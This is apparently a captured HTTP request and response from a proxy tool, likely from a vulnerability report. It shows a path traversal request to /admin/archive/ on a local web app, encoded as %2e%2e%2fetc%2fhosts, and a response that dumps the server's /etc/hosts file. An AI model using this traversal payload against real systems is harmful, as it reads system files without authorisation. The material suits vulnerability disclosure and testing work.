 Request
Pretty Raw Hex
\n
1 GET /admin/archive/%2e%2e%2fetc%2fhosts HTTP/1.1
2 Host: localhost:8888
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Windows"
15 Referer: http://localhost:8888/login
16 Accept-Encoding: gzip, deflate, br
17 Cookie: session=eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJEYXQyUGhpdCJ9fQ==;
session.sig=J62bYBi6J_zBTMsL6B60Ig5IXm8
18 If-None-Match: W/"da9a-0Lx3etEg2toGh2SMq5Uzl+YrktA"
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
\n
Anidex
Content
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00:: ip6-localnet
ff00:: ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.19.0.3 171089c0143d